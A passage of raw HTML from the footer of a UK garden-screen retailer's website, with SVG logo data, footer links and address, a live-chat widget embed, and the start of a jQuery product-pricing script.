28.0271C52.1891 28.0271 52.074 28.3436 50.8366 30.732L45.8008 40.487C45.2541 41.5805 44.2469 41.264 44.2469 41.6381C44.2469 41.6956 44.2469 41.7532 44.3045 41.7819C44.3333 41.8107 44.3908 41.8395 44.4484 41.8395C44.9951 41.8395 45.5706 41.7532 46.1462 41.7532C46.7217 41.7532 47.326 41.8395 47.9303 41.8395C48.218 41.8395 48.5058 41.897 48.5058 41.5517C48.5058 41.0625 47.0094 41.6381 47.0094 40.2856C47.0094 40.0554 47.067 39.8252 47.1533 39.6238L48.5058 36.9476C48.7072 36.5735 49.1101 36.5735 49.4841 36.5735H54.1171C54.6926 36.5735 54.8364 36.8613 55.0379 37.2929L55.6997 38.8468C55.9012 39.3648 56.3616 40.2568 56.3616 40.6597C56.3616 41.3791 55.0954 41.2064 55.0954 41.6668C55.0954 41.8683 55.4407 41.8683 55.5558 41.8683C56.1314 41.8683 56.6781 41.7819 57.2536 41.7819C58.1169 41.7819 58.9802 41.8683 59.8434 41.8683C59.9873 41.8683 60.1312 41.8683 60.1312 41.6956C60.16 41.2352 58.9226 41.6668 58.2895 40.7748ZM53.8005 35.7678H49.628C49.3403 35.7678 49.1964 35.6815 49.3403 35.4225L51.7287 30.7896C51.8438 30.5594 51.9589 30.5594 52.074 30.7896L54.1458 35.3937C54.2322 35.5951 54.2609 35.739 53.8005 35.7678Z" fill="#EFEBE0"></path><path d="M72.4761 39.7969L68.9654 34.9626C70.4618 34.4159 71.6128 33.1497 71.6128 31.6534C71.6128 27.9701 66.9799 28.3442 66.6346 28.3442C65.5411 28.3442 64.3325 28.4305 63.1239 28.4305C62.6635 28.4305 62.2319 28.4017 61.7715 28.3442C61.5125 28.3442 61.3398 28.4593 61.3398 28.5744C61.3398 29.2362 63.1527 28.4305 63.1527 30.2721V40.0271C63.1527 41.4947 61.5988 41.2069 61.5988 41.6961C61.5988 41.7537 61.6276 41.8112 61.6564 41.84C61.6852 41.8688 61.7427 41.8976 61.8003 41.8976C62.606 41.8976 63.4117 41.8112 64.1886 41.8112C65.944 41.8112 66.4332 41.8976 66.6058 41.8976C66.8073 41.8976 66.9511 41.9263 66.9511 41.7537C66.9511 41.0918 64.7642 41.6961 64.7642 40.0559V36.0273C64.7642 35.8259 64.6491 35.4806 65.3109 35.4806C67.6705 35.4806 67.354 35.423 68.1022 36.4877L70.433 39.8257C71.2387 40.9192 72.0444 41.8976 73.5983 41.8976C73.7998 41.8976 74.9796 41.8976 74.9796 41.6674C75.0371 41.207 74.0012 41.8976 72.4761 39.7969ZM67.1238 34.8187C66.1454 34.8187 64.8217 34.905 64.8217 34.5597V29.6678C64.8217 28.9197 65.2534 28.9485 66.0303 28.9485C68.1022 28.9485 70.0589 29.7254 70.0589 32.0562C70.0301 34.4159 68.0158 34.8187 67.1238 34.8187Z" fill="#EFEBE0"></path><path d="M82.9791 28.344C81.1662 28.344 79.8138 28.4303 78.4038 28.4303C77.7707 28.4303 77.1664 28.344 76.5046 28.344C76.3895 28.344 76.2168 28.4015 76.2168 28.5454C76.2168 29.0634 77.9433 28.4591 77.9433 30.4159V39.9406C77.9433 41.7535 76.447 41.2931 76.447 41.7247C76.447 41.8398 76.5046 41.9262 76.6484 41.9262C76.7923 41.9262 78.8066 41.8398 79.008 41.8398C80.0727 41.8398 81.1662 41.9262 82.2309 41.9262C88.0724 41.9262 90.3457 38.8759 90.3457 34.4732C90.3745 30.905 86.72 28.344 82.9791 28.344ZM82.9791 41.3794C82.0295 41.3794 80.4468 41.1492 79.7274 40.5162C79.526 40.3435 79.6123 39.4227 79.6123 39.1061V30.013C79.6123 29.1209 79.6987 28.8044 81.713 28.8044C85.7128 28.8044 88.8206 31.2216 88.8206 35.4804C88.8206 39.9119 85.9718 41.3794 82.9791 41.3794Z" fill="#EFEBE0"></path><path d="M95.2949 30.3583C95.2949 29.0634 95.2661 29.1497 97.2805 29.1497C98.115 29.1497 100.302 29.0346 100.849 29.6965C101.194 30.1281 100.849 31.0489 101.367 31.0489C101.482 31.0489 101.798 30.905 101.798 28.7756C101.798 28.5454 101.769 28.344 101.597 28.344C100.935 28.344 99.007 28.4303 98.5754 28.4303C97.6833 28.4303 96.5898 28.344 92.6188 28.344C92.0145 28.344 91.8706 28.4303 91.8706 28.5742C91.8706 28.8044 92.331 28.8332 92.5037 28.8907C93.6259 29.0346 93.6259 29.9554 93.6259 30.8187V39.5378C93.6259 40.4298 93.5972 40.9766 93.0216 41.2068C92.3598 41.5233 92.1296 41.4658 92.1008 41.696C92.1008 41.8398 92.2159 41.8974 92.4173 41.8974C93.2518 41.8974 94.1439 41.8399 94.9784 41.8111C96.5898 41.7823 98.1725 41.8974 99.784 41.8974C100.705 41.8974 100.906 41.9262 101.568 41.2356C102.086 40.7464 102.633 40.0845 102.633 39.3651C102.633 39.3364 102.604 39.1349 102.46 39.1349C102.172 39.1349 101.741 41.0917 96.8776 41.0917C95.1223 41.0917 95.2661 40.6313 95.2661 39.509V35.9984C95.2661 35.7106 95.2086 35.3941 95.6402 35.3941H98.748C100.503 35.3941 99.8127 37.0918 100.446 37.0918C100.59 37.0918 100.676 37.0055 100.676 36.8329C100.676 36.3149 100.618 35.8257 100.618 35.3365C100.618 34.7322 100.676 34.0704 100.676 33.4085C100.676 33.2647 100.618 33.0345 100.446 33.0345C99.9278 33.0345 100.503 34.5883 98.3164 34.5883H96.0431C95.2086 34.5883 95.2374 34.5883 95.2374 33.9265L95.2949 30.3583Z" fill="#EFEBE0"></path><path d="M106.489 39.1636C106.489 41.8398 104.647 41.0053 104.647 41.6671C104.647 41.7535 104.676 41.8686 104.935 41.8686C105.079 41.8686 106.172 41.7822 106.92 41.7822C107.956 41.7822 108.532 41.8686 109.05 41.8686C109.251 41.8686 109.28 41.7247 109.28 41.6096C109.28 41.0916 107.438 41.7535 107.438 40.0269V32.1999C107.438 31.8258 107.496 31.7682 107.582 31.7682C107.726 31.7682 107.956 32.0848 108.014 32.1423L117.078 41.4081C117.51 41.8398 117.74 41.9549 117.884 41.9549C118.028 41.9549 118.085 41.6959 118.085 41.1204V30.0129C118.085 28.6029 119.323 28.9482 119.323 28.459C119.323 28.3439 119.237 28.2864 119.121 28.2864C118.603 28.2864 117.711 28.3727 116.992 28.3727C116.273 28.3727 115.697 28.2864 115.064 28.2864C114.949 28.2864 114.834 28.3439 114.834 28.4878C114.834 29.1209 117.165 28.4015 117.165 30.905V38.9047C117.165 39.0485 117.136 39.1061 117.107 39.1061C117.078 39.1061 116.992 39.0198 116.848 38.9047L106.805 28.7468C106.69 28.6029 106.489 28.3152 106.259 28.3152C105.942 28.3152 105.597 28.4015 105.28 28.4015C104.964 28.4015 104.618 28.3152 104.302 28.3152C104.187 28.3152 103.985 28.4015 103.985 28.5166C103.985 29.236 106.518 28.1425 106.518 32.0848L106.489 39.1636Z" fill="#EFEBE0"></path><path d="M121.481 40.9766C121.568 41.3219 123.496 42.0413 125.049 42.0413C129.826 42.0413 131.064 39.6242 131.064 38.0127C131.064 32.718 122.517 34.8474 122.517 31.2504C122.517 29.4951 124.272 28.7757 125.941 28.7757C127.783 28.7757 129.337 29.6102 129.97 31.2504C130.028 31.4231 130.171 31.8259 130.402 31.8259C130.632 31.8259 130.661 31.682 130.632 31.5382L130.315 28.9196C130.287 28.7181 130.2 28.6606 130.056 28.6606C129.855 28.6606 129.797 28.862 129.625 28.862C129.337 28.862 128.646 28.1714 126.085 28.1714C123.668 28.1714 121.424 29.3224 121.424 31.7684C121.424 36.7753 129.97 34.7035 129.97 38.3868C129.97 40.4011 128.013 41.4083 126.028 41.4083C123.121 41.4083 121.855 39.4227 121.596 38.5307C121.481 38.1566 121.481 37.8976 121.222 37.8976C121.021 37.8976 120.906 38.099 120.992 38.5019L121.481 40.9766Z" fill="#EFEBE0"></path><path d="M132.128 29.4665C132.186 29.4377 132.215 29.4089 132.272 29.3514C132.301 29.2938 132.33 29.265 132.33 29.2075C132.33 29.1499 132.301 29.0924 132.243 29.0348C132.186 29.0061 132.1 28.9773 132.013 28.9773H131.697V29.8981H131.869V29.524H131.984L132.272 29.8981H132.474L132.128 29.4665ZM131.869 29.4089H131.812V29.0924H131.898C131.956 29.0924 132.013 29.0924 132.071 29.1212C132.1 29.1499 132.128 29.1787 132.128 29.2363C132.128 29.2938 132.1 29.3514 132.071 29.3802C132.013 29.3802 131.956 29.4089 131.869 29.4089Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-74736354" data-id="74736354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5ec98c elementor-view-default elementor-widget elementor-widget-icon" data-id="3e5ec98c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="196" height="36" viewBox="0 0 196 36" fill="none"><g clip-path="url(#clip0_17_767)"><path d="M84.5422 0.997176C85.9036 0.997176 87.214 0.997176 88.5244 0.997176C89.3744 0.997176 90.2268 1.02829 91.0745 0.985653C91.6056 0.95915 91.7656 1.12047 91.7621 1.65514C91.7389 4.74791 91.7505 7.84068 91.7505 10.9335C91.7505 11.7735 91.7505 12.6135 91.7505 13.4846H101.287V1.0352H108.512V34.4381H101.342C101.33 34.1869 101.309 33.9449 101.309 33.7029C101.307 29.3622 101.298 25.0203 101.321 20.6796C101.323 20.1196 101.155 19.9744 100.606 19.9802C97.9001 20.0067 95.1947 19.9928 92.4881 19.9928C92.277 19.9928 92.0671 19.9928 91.7691 19.9928V34.4404H84.5433V0.997176H84.5422Z" fill="#EFEBE0"></path><path d="M22.5545 10.9802H15.2441C15.1849 10.6748 15.1316 10.3775 15.0701 10.0825C14.7164 8.40707 13.6264 7.43338 11.9136 7.29165C11.4926 7.25708 11.0636 7.2686 10.6426 7.30778C9.20001 7.44606 8.30012 8.15587 7.99398 9.55707C7.7864 10.5066 7.67855 11.4941 7.6716 12.4666C7.64144 16.3833 7.64492 20.3023 7.68899 24.2189C7.69943 25.1108 7.8525 26.0165 8.06008 26.8865C8.33027 28.0192 9.11883 28.7141 10.2831 28.8742C10.9453 28.9653 11.6364 28.9941 12.2974 28.9146C13.5614 28.7613 14.3999 28.0169 14.8196 26.822C15.2754 25.5233 15.2151 24.1821 15.1757 22.7739H11.4265V17.2383H22.5348V34.8616C21.5166 34.8616 20.5031 34.8754 19.4907 34.842C19.377 34.8385 19.2379 34.585 19.1695 34.4225C18.8819 33.7369 18.6175 33.0409 18.3264 32.3023C18.2 32.3899 18.1142 32.4291 18.0551 32.4924C15.839 34.9031 13.0118 35.553 9.8784 35.2545C7.40952 35.0194 5.1772 34.2013 3.36583 32.4429C1.49765 30.6292 0.655745 28.3442 0.491076 25.8264C0.158258 20.7056 0.142023 15.5767 0.496874 10.4582C0.724164 7.17411 2.04384 4.40053 4.97194 2.6087C7.33646 1.16257 9.95957 0.831857 12.6731 1.0289C14.6666 1.17409 16.5626 1.66497 18.2441 2.78385C21.1525 4.71856 22.3249 7.56129 22.5545 10.9802Z" fill="#EFEBE0"></path><path d="M135.856 34.4486H129.699V10.7723C129.864 10.7539 130.029 10.7205 130.194 10.7205C131.894 10.717 133.595 10.7355 135.295 10.7078C135.781 10.6997 135.877 10.8899 135.867 11.3162C135.842 12.3337 135.856 13.3523 135.855 14.3698C135.855 14.5726 135.855 14.7743 135.976 15.0197C136.101 14.8653 136.23 14.7132 136.35 14.5542C137.437 13.1161 138.6 11.7333 140.273 10.959C141.097 10.5787 142.021 10.308 142.923 10.2204C145.103 10.0084 146.627 10.9648 147.539 12.9605C147.761 13.4468 147.932 13.9573 148.158 14.5392C148.312 14.4159 148.448 14.3041 148.588 14.197C150.011 13.1138 151.387 11.9627 152.872 10.9717C153.971 10.2377 155.278 10.0556 156.607 10.24C159.227 10.6041 160.914 12.4858 160.927 15.113C160.945 19.0689 160.933 23.0259 160.933 26.9817C160.933 29.2863 160.923 31.5909 160.94 33.8955C160.943 34.3288 160.848 34.4959 160.365 34.4878C158.514 34.4578 156.66 34.4763 154.744 34.4763C154.731 34.1986 154.711 33.9566 154.711 33.7146C154.705 28.7978 154.708 23.8809 154.691 18.9652C154.689 18.3925 154.632 17.8106 154.516 17.2506C154.341 16.399 153.854 15.9727 152.981 15.96C152.434 15.9519 151.869 16.0591 151.34 16.21C150.941 16.3241 150.58 16.5811 150.214 16.7908C148.928 17.5271 148.298 18.4731 148.35 20.1117C148.495 24.6403 148.4 29.1757 148.4 33.7077V34.4325H142.165C142.165 34.1974 142.165 33.975 142.165 33.7515C142.163 28.8162 142.167 23.8797 142.147 18.9444C142.145 18.336 142.052 17.7207 141.932 17.1227C141.79 16.4232 141.308 16.0533 140.595 15.9588C139.397 15.7998 138.399 16.2769 137.466 16.9325C135.853 18.0652 135.858 18.0733 135.856 20.0161C135.856 24.5872 135.856 29.1584 135.858 33.7296C135.858 33.9554 135.858 34.1813 135.858 34.4475L135.856 34.4486Z" fill="#EFEBE0"></path><path d="M81.7987 34.4509H75.6351V30.3292C75.416 30.593 75.3116 30.714 75.2119 30.8385C74.6784 31.4941 74.1856 32.1901 73.6034 32.8008C71.6541 34.8462 69.2362 35.3555 66.5377 34.7955C65.1775 34.5132 64.2347 33.6801 63.6491 32.4379C63.0565 31.1819 62.8303 29.8337 62.7376 28.4728C62.45 24.2923 62.3804 20.106 62.8408 15.9346C62.9591 14.8619 63.2617 13.7845 63.6479 12.7727C64.2184 11.2817 65.4314 10.5108 67.0027 10.2815C70.0967 9.83091 72.5818 10.8588 74.4755 13.3212C74.8153 13.7626 75.1423 14.2131 75.5656 14.78V1.02734H81.7963V34.4509H81.7987ZM75.6096 22.5742C75.6096 21.0002 75.6096 19.4261 75.6096 17.8521C75.6096 17.8325 75.6154 17.8117 75.6085 17.7945C75.5238 17.5813 75.496 17.2529 75.3406 17.1734C74.3317 16.6571 73.3298 16.0867 72.2583 15.7388C70.4828 15.1614 69.2223 15.9127 69.1063 17.7518C68.9278 20.5611 68.9649 23.3843 68.9359 26.2016C68.9312 26.6948 69.0217 27.1972 69.1237 27.6835C69.445 29.2114 70.4701 29.9166 71.973 29.4672C73.0874 29.1342 74.1253 28.5489 75.1991 28.081C75.525 27.9393 75.6235 27.71 75.6201 27.3551C75.6003 25.7615 75.6119 24.169 75.6108 22.5753L75.6096 22.5742Z" fill="#EFEBE0"></path><path d="M128.841 22.6157C128.679 24.5055 128.678 26.4252 128.323 28.2769C127.52 32.4621 124.853 34.6952 120.574 34.9464C119.537 35.0075 118.482 34.9925 117.452 34.8669C113.545 34.3899 111.169 32.1729 110.395 28.3184C110.219 27.4381 110.068 26.5312 110.075 25.6382C110.098 22.8969 110.079 20.1452 110.32 17.4188C110.514 15.2271 111.443 13.2486 113.307 11.8993C114.013 11.3888 114.831 10.9625 115.662 10.7055C118.001 9.98418 120.396 9.98187 122.757 10.5984C125.762 11.3831 127.463 13.4457 128.232 16.361C128.773 18.4133 128.704 20.5104 128.702 22.6019C128.748 22.6053 128.794 22.6099 128.841 22.6134V22.6157ZM122.252 22.6007C122.314 22.5984 122.378 22.5961 122.441 22.5938C122.32 20.8746 122.291 19.1427 122.052 17.4384C121.809 15.7042 120.796 15.0209 119.044 15.1327C117.919 15.2041 117.154 15.7468 116.807 16.8185C116.677 17.2172 116.538 17.6366 116.533 18.048C116.501 20.9979 116.482 23.9489 116.511 26.8988C116.517 27.4588 116.705 28.0326 116.893 28.5708C117.157 29.3255 117.708 29.8418 118.516 29.9766C120.702 30.3396 121.745 29.5525 122.092 27.6512C122.17 27.218 122.238 26.7766 122.245 26.3388C122.265 25.0931 122.252 23.8463 122.252 22.6007Z" fill="#EFEBE0"></path><path d="M42.2015 22.6137C42.0844 24.3537 42.0728 26.1086 41.8258 27.8313C41.4755 30.2742 40.4446 32.3898 38.2146 33.723C37.7229 34.0169 37.1883 34.2738 36.6398 34.4375C33.9576 35.236 31.2602 35.2567 28.6081 34.3361C26.3132 33.5387 24.8509 31.8655 24.1621 29.5886C23.8095 28.4224 23.5382 27.1883 23.5138 25.9784C23.4605 23.2394 23.5289 20.4935 23.6646 17.7556C23.7098 16.8384 24.0299 15.9085 24.365 15.0373C25.2695 12.6832 27.0125 11.2013 29.4558 10.5756C31.5675 10.0364 33.7071 10.0329 35.8292 10.5146C38.8745 11.2048 40.7508 13.1395 41.5428 16.0917C41.8339 17.1772 41.9649 18.3168 42.0554 19.4403C42.14 20.49 42.0739 21.5513 42.0739 22.6068C42.1157 22.6091 42.1586 22.6114 42.2003 22.6137H42.2015ZM35.842 22.6068C35.7956 22.6045 35.7492 22.6022 35.7028 22.5999C35.7028 21.5259 35.7666 20.4474 35.6843 19.3792C35.6112 18.432 35.4744 17.4664 35.1868 16.5653C34.8169 15.4084 33.8138 15.1042 32.682 15.1272C31.4342 15.1526 30.6561 15.6123 30.2827 16.6586C30.0855 17.2129 29.9209 17.8098 29.9058 18.3917C29.8397 20.921 29.7979 23.4526 29.8269 25.9819C29.8362 26.7931 30.038 27.6147 30.2421 28.4086C30.4334 29.1507 30.9193 29.7292 31.6997 29.9124C33.852 30.4148 35.2007 29.7038 35.4616 27.7046C35.682 26.0176 35.7214 24.3076 35.842 22.6079V22.6068Z" fill="#EFEBE0"></path><path d="M42.8217 22.5707C43.0247 20.5531 43.0629 18.502 43.4642 16.5235C44.2202 12.8015 46.7912 10.6352 50.5983 10.2999C51.6884 10.2031 52.8016 10.195 53.8917 10.2884C57.9759 10.6352 60.5237 12.9179 61.3053 16.9268C61.514 17.995 61.6323 19.0966 61.6451 20.1843C61.6706 22.3518 61.6833 24.5273 61.5233 26.6868C61.434 27.8909 61.1047 29.1135 60.6756 30.2497C59.7572 32.6833 57.882 34.1076 55.3633 34.6814C53.3188 35.1469 51.2535 35.1412 49.2125 34.6641C46.1232 33.9416 44.3014 31.9343 43.4897 28.9418C42.9226 26.8538 42.9806 24.7209 42.9991 22.5892C42.94 22.5834 42.8809 22.5777 42.8206 22.573L42.8217 22.5707ZM49.1847 22.5742L49.3018 22.5823C49.3018 23.1769 49.2624 23.7749 49.3099 24.366C49.4108 25.6243 49.4537 26.8999 49.71 28.1294C50.008 29.5571 50.8986 30.086 52.5013 30.0538C53.8337 30.0273 54.6118 29.3935 54.9551 28.0499C55.0073 27.846 55.0745 27.6386 55.0792 27.4311C55.1371 24.6737 55.2148 21.9151 55.2172 19.1565C55.2172 18.3821 55.0328 17.5974 54.8507 16.8369C54.6837 16.1386 54.2651 15.5578 53.5426 15.3343C51.933 14.8365 49.957 15.0485 49.6172 17.4257C49.3737 19.1277 49.3215 20.8573 49.1847 22.5742Z" fill="#EFEBE0"></path><path d="M178.685 23.8371H167.615C167.681 24.9951 167.637 26.0818 167.825 27.1269C168.167 29.019 169.739 30.1332 172.013 30.2358C173.981 30.3245 175.779 29.6862 177.542 28.9199C177.715 28.845 177.888 28.7701 178.137 28.6618C178.318 29.7484 178.49 30.782 178.66 31.8156C178.679 31.9297 178.689 32.0449 178.708 32.1578C178.851 33.0113 178.517 33.5825 177.707 33.8713C175.131 34.7885 172.496 35.3267 169.747 35.0017C165.154 34.4578 162.474 31.9435 162.017 27.3793C161.666 23.8693 161.604 20.3145 162.134 16.8046C162.479 14.5196 163.497 12.4996 165.613 11.3473C168.73 9.64997 171.952 9.6638 175.092 11.3208C176.716 12.177 177.702 13.6266 178.271 15.3504C178.734 16.7585 179.008 22.24 178.683 23.8371H178.685ZM173.5 20.326C173.5 19.3489 173.515 18.4512 173.493 17.5547C173.484 17.1941 173.42 16.8288 173.334 16.4773C172.97 14.9759 171.991 14.2419 170.451 14.2926C169.229 14.3329 168.204 15.0589 167.946 16.3725C167.713 17.5617 167.748 18.8038 167.691 20.0241C167.687 20.1198 167.892 20.3134 168.001 20.3145C169.81 20.3329 171.62 20.3272 173.499 20.3272L173.5 20.326Z" fill="#EFEBE0"></path><path d="M194.869 12.4441C193.906 13.8569 192.998 15.1878 192.065 16.5532C191.698 16.279 191.371 16.0151 191.025 15.7801C189.772 14.9274 188.401 14.4872 186.868 14.6785C186.159 14.7672 185.542 15.0357 185.322 15.7858C185.107 16.5152 185.35 17.1559 185.962 17.5604C187.36 18.4833 188.797 19.3476 190.219 20.236C191.004 20.7269 191.793 21.2108 192.572 21.7098C195.986 23.898 196.153 27.4943 195.169 30.1815C194.377 32.3432 192.798 33.7559 190.631 34.483C186.946 35.7183 182.683 34.7699 179.321 31.7094C180.267 30.3071 181.219 28.8967 182.13 27.5473C183.036 28.2491 183.865 28.9716 184.776 29.5719C185.775 30.231 186.906 30.4719 188.099 30.1469C188.871 29.9372 189.475 29.5062 189.664 28.6893C189.85 27.8827 189.499 27.2328 188.868 26.7822C188.054 26.2014 187.181 25.7048 186.337 25.1655C185.053 24.3462 183.734 23.5754 182.501 22.6869C179.992 20.8813 179.216 18.3762 179.919 15.4597C180.609 12.5939 182.662 11.0556 185.452 10.423C188.179 9.80423 190.743 10.4126 193.206 11.5914C193.743 11.8484 194.266 12.1353 194.867 12.4441H194.869Z" fill="#EFEBE0"></path></g><defs><clipPath id="clip0_17_767"><rect width="195.457" height="34.3466" fill="white" transform="translate(0.236084 0.976807)"></rect></clipPath></defs></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-3" data-section="section-fb-html-3">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><span style="color: #ffffff"><strong>About Luxury Screens</strong></span></p>
<p><span style="color: #b2b2b2">Be bold and make a <strong>statement</strong> with the largest collection of garden screens in the UK.</span></p>
</div></div>				</div>
							<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.instagram.com/luxury.screens" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="https://www.facebook.com/luxuryscreens.co.uk" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to Install</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/press-enquiries/">Media Enquiries</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/affiliate-programme">Affiliate Programme</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/">Shop Garden Screens</a></p>
</div></div>		</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/about-us/">About Us</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/privacy-policy/">Privacy Policy</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/terms-and-conditions/">Terms &amp; Conditions</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/delivery-returns/">Return &amp; Refund Policy</a></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-4" data-section="section-fb-html-4">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/contact-us">Contact Us</a></p>
<p style="text-align: left">Luxury Screens<br />
Havelock Street<br />
Dewsbury<br />
WF13 3LU</p>
</div></div>				</div>
								</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="color: #000000"><strong>&copy; 2025 Luxury Screens.</strong> All rights reserved.</span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/61f92db99bd1f31184da61a6/1fqqll7dk';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box2').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice2();
                console.log("This Page");
            }
        });

